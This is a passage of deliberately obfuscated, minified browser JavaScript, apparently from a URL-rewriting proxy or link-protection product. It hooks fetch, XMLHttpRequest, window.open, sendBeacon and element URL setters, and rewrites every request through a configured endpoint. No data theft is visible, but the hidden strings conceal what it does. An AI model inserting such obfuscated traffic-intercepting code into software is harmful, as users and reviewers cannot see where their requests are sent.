I2[(x9(0x98f))]((0x0,G3['Wq'])({'protectUrlContext':I3,'url':I9[x9(0x3f5)],'baseUrl':GX['A'][x9(0x6ba)](I2)[x9(0x618)][x9(0x6ba)][x9(0x58e)](I2[x9(0x590)]),'endpoint':G0['A'][x9(0x7c8)]}),{'method':I4[x9(0x831)],'browsingTopics':!!isSecureContext,'body':I6,'cache':I4[x9(0xd05)],'credentials':I4[x9(0x9ea)],'headers':I4[x9(0x1023)],'integrity':I4[x9(0x56a)],'keepalive':I4[x9(0x66e)],'mode':I4[x9(0x40f)],'redirect':I4[x9(0x572)],'referrer':I4[x9(0x36c)],'referrerPolicy':I4[x9(0x528)],'signal':I4[x9(0xddd)]}),IY=new I2[(x9(0xbab))](I5);if([x9(0xec4),x9(0xa9e),x9(0xb80),x9(0x258)][x9(0x3ea)](IY[x9(0xc50)]))throw new Error(x9(0x351));return{'protectedInput':IQ,'originalUrl':I5,'additionalHeaders':IG};}function YD(I2,I3,I4){const xD=di;if(I3){const I5=xD(0x1023)in I3?new Headers(I3[xD(0x1023)]):I2 instanceof Request?new Headers(I2[xD(0x1023)]):new Headers();for(const [I6,I7]of Object[xD(0x362)](I4))I5[xD(0xad3)](xD(0xf37)[xD(0x1029)](I6),QF(I7));I3[xD(0x1023)]=I5;}else{const I8=new Headers(I2 instanceof Request?I2[xD(0x1023)]:{});for(const [I9,IG]of Object[xD(0x362)](I4))I8[xD(0xad3)](xD(0xf37)[xD(0x1029)](I9),QF(IG));I3={'headers':I8};}return I3;}var Yn=Y(0x5c5);function YR(){const xt=di;var I2,I3;const I4=null!==(I2=null===(I3=window[xt(0x437)])||void 0x0===I3?void 0x0:I3[xt(0xc54)])&&void 0x0!==I2?I2:[];if(Array[xt(0xb71)](I4)){G7['A'][xt(0x55a)](xt(0xad7)[xt(0x1029)](I4[xt(0x5c7)],xt(0x700)));for(const I5 of I4)try{I5(window[xt(0x437)]);}catch(I6){G7['A'][xt(0x55a)](xt(0xe7d),I6);}G7['A'][xt(0x55a)](xt(0xc2a)),window[xt(0x437)][xt(0xc54)]={'push':function(I7){const xn=xt;try{I7(window[xn(0x437)]);}catch(I8){G7['A'][xn(0x55a)](xn(0xe7d),I8);}}};}}async function YO(I2,I3,I4,I5){const xR=di,I6=Array[xR(0xc1c)](I2[xR(0x590)][xR(0x421)])[xR(0x176)](I7=>!I5[xR(0x3ea)](I7))[xR(0x176)](I7=>!(0x0,G3['EW'])(GX['A'][xR(0x6ba)](I2)[xR(0xdc1)][xR(0x6ba)][xR(0xd9a)](I7)));I5[xR(0x923)](...I6);for(const I7 of I6){const I8=GX['A'][xR(0x6ba)](I2)[xR(0xdc1)][xR(0x6ba)][xR(0xd9a)](I7);(0x0,Gx['pI'])(I4,I8)&&await(0x0,Yn['A1'])(I2,I3,I8)&&((0x0,Yn['VL'])(I2,I3,I8),(0x0,Yn['AG'])(I2,I3,I7));}}function Ys(I2,I3,I4){const I5=[];return()=>{const xO=a2Q;YO(I2,I3,I4,I5);const I6=[...I4[xO(0xe5c)][xO(0x82b)](I8=>xO(0x281)[xO(0x1029)](I8,xO(0xb52))[xO(0x1029)](I8,'\x22]')),...I4[xO(0x395)][xO(0x82b)](I8=>'#'[xO(0x1029)](CSS[xO(0x63d)](I8),',.')[xO(0x1029)](CSS[xO(0x63d)](I8))),...I4[xO(0xecb)][xO(0x82b)](I8=>'['[xO(0x1029)](I8,']')),...I4[xO(0x22f)][xO(0x82b)](I8=>I8[xO(0x22c)][xO(0x82b)](I9=>'['[xO(0x1029)](I8[xO(0x5de)],'=\x22')[xO(0x1029)](I9,'\x22]')))[xO(0x541)](),...I4[xO(0x1052)][xO(0x82b)](I8=>''[xO(0x1029)](I8))][xO(0xfdd)](',');for(const I8 of Array[xO(0xc1c)](GX['A'][xO(0x6ba)](I2)[xO(0xbf2)][xO(0xd9a)](I2[xO(0x590)],I6)))(0x0,Yn['M5'])(I3,I4,I8);for(const I9 of Array[xO(0xc1c)](I2[xO(0x590)][xO(0xd09)]))try{var I7;if(I9[xO(0x739)]===I9[xO(0x8a3)][xO(0x5c7)])continue;if(I9[xO(0x739)]=I9[xO(0x8a3)][xO(0x5c7)],xO(0xe2c)===I9[xO(0xf1a)][xO(0xa8f)])continue;if(null!==(I7=I9[xO(0xd21)])&&void 0x0!==I7&&null!==(I7=I7['id'])&&void 0x0!==I7&&I7[xO(0x3ea)](xO(0x498)))continue;(0x0,Yn['VE'])(I3,I4,I9[xO(0x8a3)]);}catch(IG){(0x0,Yn['vR'])(I3,I2,I9);}YR();};}var YH=Y(0x23be);function Yz(I2){const xe=di;try{const I3=new URL(I2),I4=new URL(G0['A'][xe(0x7c8)])[xe(0xc50)];return I3[xe(0xc50)][xe(0x6c2)](I4);}catch{return!0x1;}}function YV(I2,I3,I4,I5){const xs=di;let I6=arguments[xs(0x5c7)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const I7=I3+'_'+I4;if(function(I8,I9){var IG;return!(null===(IG=function(IQ){const IY=function(II){const xH=a2Q;return xH(0x77e)+(0x0,YH['t'])(II[xH(0x44e)][xH(0xc50)]+xH(0x4dc));}(IQ);return IQ[IY]||(IQ[IY]={}),IQ[IY];}(I8))||void 0x0===IG||!IG[I9]);}(I2,I7)){const I8=function(I9){const IG=function(IQ){const xz=a2Q;return xz(0x77e)+(0x0,YH['t'])(IQ[xz(0x44e)][xz(0xc50)]+xz(0x3eb));}(I9);return I9[IG]||(I9[IG]={}),I9[IG];}(I2);I8[I7]||(I8[I7]=function(I9){const xV=xs;for(var IG=arguments[xV(0x5c7)],IQ=new Array(IG>0x1?IG-0x1:0x0),IY=0x1;IY<IG;IY++)IQ[IY-0x1]=arguments[IY];if(I6&&!I6[xV(0xd9a)](this,...IQ))return I9[xV(0xd9a)](this,...IQ);try{return I5[xV(0xd9a)](this,I9,...IQ);}catch(II){return G7['A'][xV(0x55a)](xV(0x46b)+I3+'.'+I4,II[xV(0xf96)],...IQ),I9[xV(0xd9a)](this,...IQ);}});}else Y4(I2,I3,I4,function(){const xf=xs,I9=GX['A'][xf(0x6ba)](I2)[I7];for(var IG=arguments[xf(0x5c7)],IQ=new Array(IG),IY=0x0;IY<IG;IY++)IQ[IY]=arguments[IY];return I5[xf(0xd9a)](this,I9,...IQ);},I6);}function Yf(I2,I3,I4,I5){const xo=di;if(I3[xo(0x7de)]||I3[xo(0xf71)])return;I3[xo(0x7de)]=!0x0,GX['A'][xo(0x3bd)](I3),(function(){const xr=xo;let I8=arguments[xr(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const I9=xr(0xcb3);if(GX['A'][xr(0x6ba)](window)[xr(0xdb8)][xr(0xd9a)](window[xr(0x590)][xr(0xfc6)],xr(0xb33)[xr(0x1029)](I9,'\x22]')))return;const IG=window[xr(0x590)][xr(0x64c)](xr(0xa8e));GX['A'][xr(0x6ba)](window)[xr(0x952)][xr(0xd9a)](IG,xr(0x719),I9),GX['A'][xr(0x6ba)](window)[xr(0xfc5)][xr(0xd9a)](window[xr(0x590)][xr(0xfc6)],IG),GX['A'][xr(0x6ba)](window)[xr(0xa4f)][xr(0xd9a)](window,xr(0xf96),IQ=>{const xX=xr;switch(IQ[xX(0x8a4)][xX(0x1038)]){case xX(0x328):if(xX(0x728)===IQ[xX(0x8a4)][xX(0x719)])return setTimeout(()=>{const xd=xX;var IY;return null===(IY=I8[xd(0xb0e)])||void 0x0===IY?void 0x0:IY[xd(0xd9a)](I8);},0x0),I8[xX(0xafb)]&&setTimeout(()=>{const xZ=xX;var IY;const II=function(ID){const xM=a2Q,In=[];let IR=ID;for(;IR!==window[xM(0xbb0)];){try{In[xM(0x923)](IR[xM(0x719)]);}catch(IO){}IR=IR[xM(0x3d4)];}return In;}(IQ[xZ(0x2fd)]);IQ[xZ(0x8a4)][xZ(0x8a4)][xZ(0x719)]&&II[xZ(0x923)](IQ[xZ(0x8a4)][xZ(0x8a4)][xZ(0x719)]),null===(IY=I8[xZ(0xafb)])||void 0x0===IY||IY[xZ(0xd9a)](I8,function(ID){const xW=xZ,In=window[xW(0x52a)][xW(0x19e)]()[xW(0x9e5)]()[xW(0x82b)](IR=>(IR[xW(0x7db)]||IR[xW(0x8c7)])())[xW(0x176)](IR=>ID[xW(0x6fd)](IO=>IO[xW(0x3ea)](IR)));return In[xW(0x5c7)]<=0x1?In[0x0]:In[xW(0xee5)]((IR,IO)=>IO[xW(0x5c7)]-IR[xW(0x5c7)])[0x0];}(II));},0x0),QM(IQ[xX(0x8a4)][xX(0x8a4)]);break;case xX(0x61b):if(xX(0xfac)===IQ[xX(0x8a4)][xX(0x719)])return QZ(IQ[xX(0x8a4)][xX(0x8a4)]);}});}({'onClickAutoRecovery':I8=>{const xK=xo;!function(I9,IG,IQ){const xy=a2Q;Q6(I9,xy(0xa59),(arguments[xy(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[xy(0xad3)](xy(0xf59),IG)[xy(0xad3)](xy(0xa3c),IQ)[xy(0xad3)](xy(0x50a),new URL(location[xy(0x3f5)])[xy(0x50a)]));}(I2,I8||xK(0x4c4),'');}})),I3[xo(0x590)][xo(0x74f)](xo(0x728),I8=>{const xE=xo;if(I8[xE(0xde0)])return;let I9=I8[xE(0x272)];for(;I9 instanceof I3[xE(0x10c9)]&&'a'!==(null===(IG=I9)||void 0x0===IG||null===(IG=IG[xE(0x1052)])||void 0x0===IG?void 0x0:IG[xE(0x687)]());){var IG;I9=I9[xE(0x940)];}if(I9){var IQ;let IY=GX['A'][xE(0x6ba)](I3)[xE(0x582)][xE(0xd9a)](I9,xE(0x3f5));if(xE(0xdb5)!=typeof IY||IY[xE(0xf32)](xE(0xe4f)))return;const II=null===(IQ=Y9(I3))||void 0x0===IQ?void 0x0:IQ[xE(0x828)];if(!(0x0,G3['EW'])(IY))return;const ID=(0x0,G3['sH'])(IY)[xE(0x9f5)];IY=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][xE(0xd8c)],'baseUrl':GX['A'][xE(0x6ba)](I3)[xE(0x618)][xE(0x6ba)][xE(0x58e)](I3[xE(0x590)]),'endpoint':G0['A'][xE(0x7c8)],'extra':{'sourceFrameOrigin':II}});let In=GX['A'][xE(0x6ba)](I3)[xE(0x582)][xE(0xd9a)](I9,xE(0x79b));In=QB(I2,In,GX['A'][xE(0x6ba)](I3)[xE(0x618)][xE(0x6ba)][xE(0x58e)](I3[xE(0x590)])),I8[xE(0x247)]();let IR=I3;for(;Q9(IR,xE(0x328),xE(0x728),{'url':IY,'windowFeatures':In?xE(0x490)[xE(0x1029)](In):void 0x0,'name':I3[xE(0x719)]}),IR!==I3[xE(0xbb0)];)IR=IR[xE(0x3d4)][xE(0x2be)];}}),YV(I3,xo(0xc83),xo(0x6a0),async function(I8,I9,IG){const xx=xo,{protectedInput:IQ,additionalHeaders:IY}=YG(I3,I9)?await YI(I3,I2,I9):YQ(I3,I2,I9);IG=YD(IQ,IG,IY);for(var II=arguments[xx(0x5c7)],ID=new Array(II>0x3?II-0x3:0x0),In=0x3;In<II;In++)ID[In-0x3]=arguments[In];return I8[xx(0xd9a)](this,IQ,IG,...ID);},function(I8){const xj=xo;return I8 instanceof I3[xj(0x98f)]?(0x0,Gx['pI'])(I4,I8[xj(0x23b)]):(0x0,Gx['pI'])(I4,I8);}),YV(I3,xo(0x5b9),xo(0x40c),function(I8,I9,IG){const xA=xo;for(var IQ=arguments[xA(0x5c7)],IY=new Array(IQ>0x3?IQ-0x3:0x0),II=0x3;II<IQ;II++)IY[II-0x3]=arguments[II];if(!(0x0,Gx['pI'])(I4,IG))return I8[xA(0xd9a)](this,I9,IG,...IY);const ID=GX['A'][xA(0x6ba)](I3)[xA(0x618)][xA(0x6ba)][xA(0x58e)](I3[xA(0x590)]),{additionalHeaders:In,url:IR}=YY(I3,0x0,xA(0xdb5)==typeof IG?(0x0,G3['Xz'])(IG,ID):IG);IG=xA(0xdb5)==typeof IG?IR[xA(0x3f5)]:IR;const IO=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IG,'kind':G3['MN'][xA(0x350)],'baseUrl':GX['A'][xA(0x6ba)](I3)[xA(0x618)][xA(0x6ba)][xA(0x58e)](I3[xA(0x590)]),'endpoint':G0['A'][xA(0x7c8)]}),Is=I8[xA(0xd9a)](this,I9,IO,...IY);for(const [IH,Iz]of Object[xA(0x362)](In))this[xA(0x8d0)](xA(0xf37)[xA(0x1029)](IH),QF(Iz));return Is;}),Y5(I3,xo(0x5b9),xo(0x182),{'get':function(){const xT=xo;for(var I8,I9=arguments[xT(0x5c7)],IG=new Array(I9),IQ=0x0;IQ<I9;IQ++)IG[IQ]=arguments[IQ];const IY=(null===(I8=this[xT(0x6b6)])||void 0x0===I8?void 0x0:I8[xT(0x182)])||GX['A'][xT(0x6ba)](I3)[xT(0x1088)][xT(0x6ba)][xT(0xd9a)](this,...IG);return IY&&(0x0,G3['EW'])(IY)?(0x0,G3['sH'])(IY)[xT(0x9f5)]:IY;}}),Y4(I3,xo(0x4d9),xo(0xcd2),function(I8,I9){const xi=xo;return I8=(0x0,G3['EW'])(I8)?I8:(0x0,G3['Wq'])({'protectUrlContext':I2,'url':I8,'kind':G3['MN'][xi(0x350)],'baseUrl':GX['A'][xi(0x6ba)](I3)[xi(0x618)][xi(0x6ba)][xi(0x58e)](I3[xi(0x590)]),'endpoint':G0['A'][xi(0x7c8)]}),GX['A'][xi(0x6ba)](I3)[xi(0x665)][xi(0xd9a)](I3,I8,{'method':xi(0x2fb),'keepalive':!0x0,'body':I9,'mode':xi(0xaa8)}),!0x0;},function(I8){const xv=xo;return arguments[xv(0x5c7)]>0x0&&(0x0,Gx['pI'])(I4,I8);}),Y4(I3,xo(0xc83),xo(0x40c),function(I8,I9,IG){const xU=xo;if(IG){const II=IG[xU(0xdd1)](',')[xU(0x82b)](ID=>{const xP=xU;if(ID[xP(0x3ea)](xP(0x490))){const In=ID[xP(0xdd1)]('=')[0x1];return xP(0x490)[xP(0x1029)](QB(I2,In,GX['A'][xP(0x6ba)](I3)[xP(0x618)][xP(0x6ba)][xP(0x58e)](I3[xP(0x590)])));}return ID;});IG=II[xU(0xfdd)](',');}if([xU(0xc7a)][xU(0x3ea)](I8)){const ID=GX['A'][xU(0x6ba)](I3)[xU(0x3cd)][xU(0xd9a)](this,I8,I9,IG);return new Proxy(ID,{'get':function(In,IR){const xB=xU;return xB(0x44e)===IR?new Proxy(In[xB(0x44e)],{'set':function(IO,Is,IH){const xm=xB;if(xm(0x3f5)===Is){const Iz=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IH,'kind':G3['MN'][xm(0xd8c)],'baseUrl':GX['A'][xm(0x6ba)](I3)[xm(0x618)][xm(0x6ba)][xm(0x58e)](I3[xm(0x590)]),'endpoint':G0['A'][xm(0x7c8)]});return QD(I3,ID,Iz,IG),IO[Is]=Iz;}return IO[Is]=IH;}}):In[IR];}});}var IQ;I8&&xU(0xdb5)==typeof I8&&(I8=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':I8,'kind':G3['MN'][xU(0xd8c)],'baseUrl':GX['A'][xU(0x6ba)](I3)[xU(0x618)][xU(0x6ba)][xU(0x58e)](I3[xU(0x590)]),'endpoint':G0['A'][xU(0x7c8)],'extra':{'sourceFrameOrigin':null===(IQ=Y9(I3))||void 0x0===IQ?void 0x0:IQ[xU(0x828)]}}));let IY=I3;for(;Q9(IY,xU(0x328),xU(0x728),{'url':I8,'target':I9,'windowFeatures':IG,'name':I3[xU(0x719)]}),IY!==I3[xU(0xbb0)];)IY=IY[xU(0x3d4)][xU(0x2be)];return I3;},function(I8,I9,IG){return(0x0,Gx['pI'])(I4,I8);}),Y5(I3,xo(0x710),xo(0x23b),{'get':function(){const xu=xo;for(var I8=arguments[xu(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];const IQ=GX['A'][xu(0x6ba)](I3)[xu(0xa31)][xu(0x6ba)][xu(0xd9a)](this,...I9);return(0x0,G3['EW'])(IQ)?(0x0,G3['sH'])(IQ)[xu(0x9f5)]:IQ;}});const I6=!(null==I5||!I5[xo(0xeb9)]);function I7(){const xg=xo;if(this instanceof I3[xg(0xdfe)]){const I8=GX['A'][xg(0x6ba)](I3)[xg(0x582)][xg(0xd9a)](this,xg(0xc0d));if(null!=I8&&I8[xg(0xf32)](xg(0x581)))return!0x1;if(xg(0xb88)===GX['A'][xg(0x6ba)](I3)[xg(0x582)][xg(0xd9a)](this,xg(0x822)))return!0x0;}return((I9,IG,IQ)=>{const xC=xg;if(IG instanceof I9[xC(0x7ec)]){const IY=GX['A'][xC(0x6ba)](I9)[xC(0xd90)][xC(0x6ba)][xC(0xd9a)](IG);if((0x0,G2['_'])(IY)||(0x0,Gx['Bo'])(IQ,IY))return!0x0;for(const II of GX['A'][xC(0x6ba)](I9)[xC(0xa5b)][xC(0x6ba)][xC(0xd9a)](IG))if((0x0,G2['_'])(II)||(0x0,Gx['Bo'])(IQ,II))return!0x0;}return!0x1;})(I3,this,I4);}I6&&Y4(I3,xo(0x92a),xo(0x74f),function(I8,I9,IG){const xL=xo,IQ=GX['A'][xL(0x6ba)](I3)[xL(0xa4f)][xL(0xd9a)](this,I8,I9,IG);try{var IY;const II=xL(0xdb5)==typeof I8&&xL(0xcc0)===I8[xL(0x687)](),ID=xL(0x38f)!==(null===(IY=I3[xL(0x590)])||void 0x0===IY?void 0x0:IY[xL(0xaff)]),In=this===I3[xL(0x590)]||this===I3;if(II&&ID&&In){const IR=()=>{const xc=xL;try{const IO=new I3[(xc(0x662))](xc(0x5df));I9&&xc(0xaac)==typeof I9&&xc(0xa88)==typeof I9[xc(0x690)]?I9[xc(0x690)][xc(0xd9a)](I9,IO):xc(0xa88)==typeof I9&&I9[xc(0xd9a)](this,IO);}catch(Is){}};I3[xL(0xa1b)](IR,0x0);}}catch(IO){}return IQ;},function(I8){const xN=xo;return!0x0===I6&&xN(0xdb5)==typeof I8&&xN(0xcc0)===I8[xN(0x687)]();}),I3[xo(0x813)]=new I3[(xo(0xec3))](I3[xo(0x44e)],{'get':function(I8,I9){const xb=xo;return I3[xb(0x44e)][I9];},'set':function(I8,I9,IG){const xJ=xo;return I3[xJ(0x44e)][I9]=IG,!0x0;}}),Y5(I3,xo(0xdfe),xo(0xc0d),{'get':function(){const xw=xo;for(var I8=arguments[xw(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];let IQ=GX['A'][xw(0x6ba)](I3)[xw(0x51e)][xw(0x6ba)][xw(0xd9a)](this,...I9);if((0x0,G3['EW'])(IQ)){const IY=(0x0,G3['sH'])(IQ)[xw(0x9f5)];IQ=Yz(IY)?IQ:IY;}return IQ;},'set':function(I8){const xq=xo;for(var I9=arguments[xq(0x5c7)],IG=new Array(I9>0x1?I9-0x1:0x0),IQ=0x1;IQ<I9;IQ++)IG[IQ-0x1]=arguments[IQ];return I8?I8[xq(0xf32)](xq(0xade))?(I8=Qb(I8,I2,I3),GX['A'][xq(0x6ba)](I3)[xq(0x51e)][xq(0xad3)][xq(0xd9a)](this,I8,...IG)):(0x0,G3['EW'])(I8)&&Yz((0x0,G3['sH'])(I8)[xq(0x9f5)])?GX['A'][xq(0x6ba)](I3)[xq(0x51e)][xq(0xad3)][xq(0xd9a)](this,I8,...IG):GX['A'][xq(0x6ba)](I3)[xq(0x51e)][xq(0xad3)][xq(0xd9a)](this,(0x0,G3['Wq'])({'protectUrlContext':I2,'url':I8,'kind':G3['MN'][xq(0x73d)],'baseUrl':GX['A'][xq(0x6ba)](I3)[xq(0x618)][xq(0x6ba)][xq(0x58e)](I3[xq(0x590)]),'endpoint':G0['A'][xq(0x7c8)]}),...IG):GX['A'][xq(0x6ba)](I3)[xq(0x51e)][xq(0xad3)][xq(0xd9a)](this,I8,...IG);}},function(I8){return null==I8||''===I8||(0x0,Gx['pI'])(I4,I8);}),Y5(I3,xo(0x2ef),xo(0x828),{'get':function(){const xp=xo;if(xp(0xf00)===this[xp(0x8a4)])return xp(0x300);if(this[xp(0x8a4)][xp(0x719)]&&xp(0xdb5)==typeof this[xp(0x8a4)][xp(0x719)]&&this[xp(0x8a4)][xp(0x719)][xp(0xf32)](xp(0x669)))return window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0xfee))?xp(0x2ac):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x218))?xp(0x9b7):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x6a4))?xp(0x586):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x4ff))?xp(0x6be):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x2d1))?xp(0x97d):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x16f))?xp(0x5c5):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0xf8f))?xp(0x689):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0xb38))?xp(0x3c7):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x2a8))?xp(0x4a6):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0xf85))?xp(0x936):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0xc0a))?xp(0x230):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x95f))?xp(0x740):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0xaf4))?xp(0xadd):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0xb50))?xp(0x91f):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x2a2))?xp(0x5d1):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0xe25))?xp(0xa79):window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x8fc))?xp(0x52f):xp(0xe3f);try{if(window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x34a))&&xp(0xdb5)==typeof this[xp(0x8a4)]&&xp(0x26d)===JSON[xp(0x626)](this[xp(0x8a4)])[xp(0x9b8)])return xp(0x5c6);}catch(IY){}if(xp(0xdb5)==typeof this[xp(0x8a4)]&&window[xp(0x44e)][xp(0x828)][xp(0x6c2)](xp(0x1017)))try{var I8;const II=JSON[xp(0x626)](this[xp(0x8a4)]);if(null!==(I8=II[xp(0x696)])&&void 0x0!==I8&&I8[xp(0xf32)](xp(0xf98))||xp(0x109a)===II[xp(0x1038)])return xp(0x181);}catch(ID){}if(xp(0xdb5)==typeof this[xp(0x8a4)]&&this[xp(0x8a4)][xp(0xf32)](xp(0x9fa)))return xp(0xfc2);if(this[xp(0x8a4)]&&xp(0xdb5)==typeof this[xp(0x8a4)]&&this[xp(0x8a4)][xp(0xf32)](xp(0x760)))return xp(0x335);for(var I9=arguments[xp(0x5c7)],IG=new Array(I9),IQ=0x0;IQ<I9;IQ++)IG[IQ]=arguments[IQ];return GX['A'][xp(0x6ba)](I3)[xp(0x10d1)][xp(0x6ba)][xp(0x58e)](this,IG);}}),Y5(I3,xo(0x3a0),xo(0xc0d),{'get':function(){const xk=xo;for(var I8=arguments[xk(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];let IQ=GX['A'][xk(0x6ba)](I3)[xk(0x37a)][xk(0x6ba)][xk(0xd9a)](this,...I9);if((0x0,G3['EW'])(IQ)){const IY=(0x0,G3['sH'])(IQ)[xk(0x9f5)];IQ=Yz(IY)?IQ:IY;}return IQ;},'set':function(I8){const xF=xo;for(var I9=arguments[xF(0x5c7)],IG=new Array(I9>0x1?I9-0x1:0x0),IQ=0x1;IQ<I9;IQ++)IG[IQ-0x1]=arguments[IQ];return(0x0,G3['EW'])(I8[xF(0x52e)]())&&Yz((0x0,G3['sH'])(I8[xF(0x52e)]())[xF(0x9f5)])||(0x0,G3['EW'])(I8[xF(0x52e)]())||(I8=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':I8[xF(0x52e)](),'kind':G3['MN'][xF(0x350)],'baseUrl':GX['A'][xF(0x6ba)](I3)[xF(0x618)][xF(0x6ba)][xF(0x58e)](I3[xF(0x590)]),'endpoint':G0['A'][xF(0x7c8)]})),GX['A'][xF(0x6ba)](I3)[xF(0x37a)][xF(0xad3)][xF(0xd9a)](this,I8,...IG);}},function(I8){const xa=xo;return null==I8||''===I8||(0x0,Gx['pI'])(I4,I8[xa(0x52e)]());}),Y5(I3,xo(0x839),xo(0xc0d),{'get':function(){const xS=xo;for(var I8=arguments[xS(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];let IQ=GX['A'][xS(0x6ba)](I3)[xS(0xdc1)][xS(0x6ba)][xS(0x58e)](this,I9);if((0x0,G3['EW'])(IQ)){const IY=(0x0,G3['sH'])(IQ)[xS(0x9f5)];IQ=Yz(IY)?IQ:IY;}return IQ;},'set':function(I8){const xh=xo;for(var I9=arguments[xh(0x5c7)],IG=new Array(I9>0x1?I9-0x1:0x0),IQ=0x1;IQ<I9;IQ++)IG[IQ-0x1]=arguments[IQ];return(0x0,G3['EW'])(I8)&&Yz((0x0,G3['sH'])(I8)[xh(0x9f5)])?GX['A'][xh(0x6ba)](I3)[xh(0xdc1)][xh(0xad3)][xh(0xd9a)](this,I8,...IG):((0x0,G3['EW'])(I8)||(I8=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':I8,'kind':G3['MN'][xh(0xfc3)],'baseUrl':GX['A'][xh(0x6ba)](I3)[xh(0x618)][xh(0x6ba)][xh(0x58e)](I3[xh(0x590)]),'endpoint':G0['A'][xh(0x7c8)]})),GX['A'][xh(0x6ba)](I3)[xh(0xdc1)][xh(0xad3)][xh(0x58e)](this,[I8,...IG]));}},function(I8){return null==I8||''===I8||(0x0,Gx['pI'])(I4,I8);}),Y5(I3,xo(0xceb),xo(0x3f5),{'get':function(){const xl=xo;for(var I8=arguments[xl(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];let IQ=GX['A'][xl(0x6ba)](I3)[xl(0x389)][xl(0x6ba)][xl(0xd9a)](this,...I9);if((0x0,G3['EW'])(IQ)){const IY=(0x0,G3['sH'])(IQ)[xl(0x9f5)];IQ=Yz(IY)?IQ:IY;}return IQ;},'set':function(I8){const j0=xo,I9=GX['A'][j0(0x6ba)](I3)[j0(0x231)][j0(0x6ba)][j0(0xd9a)](this),IG=GX['A'][j0(0x6ba)](I3)[j0(0x868)][j0(0x6ba)][j0(0xd9a)](this),IQ=j0(0x322)===I9||j0(0x1e2)===I9&&j0(0x714)===IG?G3['MN'][j0(0xbc8)]:j0(0x1e2)===I9&&j0(0xdb0)===IG?G3['MN'][j0(0xfc3)]:G3['MN'][j0(0x350)];I8=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':I8,'kind':IQ,'baseUrl':GX['A'][j0(0x6ba)](I3)[j0(0x618)][j0(0x6ba)][j0(0x58e)](I3[j0(0x590)]),'endpoint':G0['A'][j0(0x7c8)]});for(var IY=arguments[j0(0x5c7)],II=new Array(IY>0x1?IY-0x1:0x0),ID=0x1;ID<IY;ID++)II[ID-0x1]=arguments[ID];return GX['A'][j0(0x6ba)](I3)[j0(0x389)][j0(0xad3)][j0(0xd9a)](this,I8,...II);}},function(I8){return!I8||(0x0,Gx['pI'])(I4,I8);}),Y5(I3,xo(0x833),xo(0x66f),{'get':function(){const j1=xo;for(var I8=arguments[j1(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];let IQ=GX['A'][j1(0x6ba)](I3)[j1(0xa62)][j1(0x6ba)][j1(0xd9a)](this,...I9);return(0x0,G3['EW'])(IQ)&&(IQ=(0x0,G3['sH'])(IQ)[j1(0x9f5)]),IQ;},'set':function(I8){const j2=xo;(0x0,Gx['pI'])(I4,I8)&&(I8=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':I8,'kind':G3['MN'][j2(0x350)],'baseUrl':GX['A'][j2(0x6ba)](I3)[j2(0x618)][j2(0x6ba)][j2(0x58e)](I3[j2(0x590)]),'endpoint':G0['A'][j2(0x7c8)]}));for(var I9=arguments[j2(0x5c7)],IG=new Array(I9>0x1?I9-0x1:0x0),IQ=0x1;IQ<I9;IQ++)IG[IQ-0x1]=arguments[IQ];return GX['A'][j2(0x6ba)](I3)[j2(0xa62)][j2(0xad3)][j2(0xd9a)](this,I8,...IG);}}),Y5(I3,xo(0xcfa),xo(0xc0d),{'get':function(){const j3=xo;for(var I8=arguments[j3(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];let IQ=GX['A'][j3(0x6ba)](I3)[j3(0xb45)][j3(0x6ba)][j3(0xd9a)](this,...I9);if((0x0,G3['EW'])(IQ)){const IY=(0x0,G3['sH'])(IQ)[j3(0x9f5)];IQ=Yz(IY)?IQ:IY;}return IQ;},'set':function(I8){const j4=xo;(0x0,Gx['pI'])(I4,I8)&&(I8=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':I8,'kind':G3['MN'][j4(0x350)],'baseUrl':GX['A'][j4(0x6ba)](I3)[j4(0x618)][j4(0x6ba)][j4(0x58e)](I3[j4(0x590)]),'endpoint':G0['A'][j4(0x7c8)]}));for(var I9=arguments[j4(0x5c7)],IG=new Array(I9>0x1?I9-0x1:0x0),IQ=0x1;IQ<I9;IQ++)IG[IQ-0x1]=arguments[IQ];return GX['A'][j4(0x6ba)](I3)[j4(0xb45)][j4(0xad3)][j4(0xd9a)](this,I8,...IG);}}),Y5(I3,xo(0x7ec),xo(0x91b),{'get':function(){const j5=xo;for(var 